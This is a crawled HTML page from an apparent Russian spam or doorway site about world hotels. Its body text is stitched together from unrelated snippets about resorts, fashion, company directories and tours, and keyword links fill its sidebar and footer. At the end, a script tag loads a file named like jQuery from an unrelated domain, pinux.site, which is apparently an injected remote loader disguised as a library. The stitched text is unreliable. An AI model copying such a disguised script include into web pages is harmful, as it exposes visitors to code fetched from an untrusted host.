

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://baeraengie.rendertoolbox.org/r89-zhurnal-oteli-mira.html
body_size: 2842
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Журнал отели мира - baeraengie.rendertoolbox.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">baeraengie.rendertoolbox.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Журнал отели мира</h2>
                            </header>
                            <p>Отдых на море, туры выходного дня, экскурсионные и дайвинг туры! Стажировка для студентов и работа за границей. ДОМИНИКАНСКАЯ РЕСПУБЛИКА caliente caribe resort & spa 5 (eden bay) caliente caribe resort & spa 5 (eden bay) – это курорт, на котором одеваются по желанию. Онлайн-журнал МирСоветов вбирает в себя множество статей на разнообразные, но в первую очередь жизненно важные темы. Бронируйте отели на Booking.com через Тинькофф Путешествия, и мы вернем до 10% на вашу карту Тинькофф Банка. 
Samsok.ru — сайт о моде, красоте и стиле жизни. Самая актуальная информация из мира моды. Новости Москва – в Круге света! В столице завершился vii Московский международный фестиваль «Круг света». Holm.ru — прогрессивный портал об организациях России! Полезная и самая актуальная информация о 291546 компаниях и организациях в России для вас. Животные, обитающие в мегаполисах, проявляют чудеса сообразительности, адаптируясь. 
время для шоу. После захода солнца, получите наслождение от вечерних анимационных програм. Туроператор Карлсон Туризм - индивидуальные туры из Москвы по 107 странам мира, в том числе по направлениям Сардинии, Италии, Греции, Израилю, США, Франции, Маврикию, Мальдивам, Сейшелам, Бали. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r89-akkordy-zvezdnaya-pesnya-neba.html">Аккорды звездная песня неба</a></li>
                                <li><a href="r89-prostaya-programma-ucheta-tovara.html">Простая программа учета товара</a></li>
                                <li><a href="r89-mezhdunarodnye-dogovory-v-nalogovom-prave-rf.html">Международные договоры в налоговом праве рф</a></li>
                                <li><a href="r89-fps-v-igrah-test.html">Фпс в играх тест</a></li>
                                <li><a href="r89-gta-sanandres-nazad-v-buduschee-mod.html">Гта санандрес назад в будущее мод</a></li>
                                <li><a href="r89-led-45-raspisanie-trenirovok.html">Лед 45 расписание тренировок</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-pesni-o-prirode-dlya-shkolnikov-skachat.html">Песни о природе для школьников скачать</a></li>
                                            <li><a href="r89-zerkalo-treker.html">Зеркало трекер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-raspisanie-avtobusov-m-tushino-ruza.html">Расписание автобусов м тушино руза</a></li>
                                            <li><a href="r89-skachat-igry-gta-san-andreas-multipleer.html">Скачать игры гта сан андреас мультиплеер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-aygolek-nazym-erkesh-alihan-tekst-pesni.html">Айголек назым еркеш алихан текст песни</a></li>
                                            <li><a href="r89-vypiska-iz-banka-perevod-na-angliyskiy-obrazec.html">Выписка из банка перевод на английский образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-film-voyna-balabanova-skachat-torrent.html">Фильм война балабанова скачать торрент</a></li>
                                            <li><a href="r89-ki-555-biz-v-obhod-blokirovki.html">Ki 555 biz в обход блокировки</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
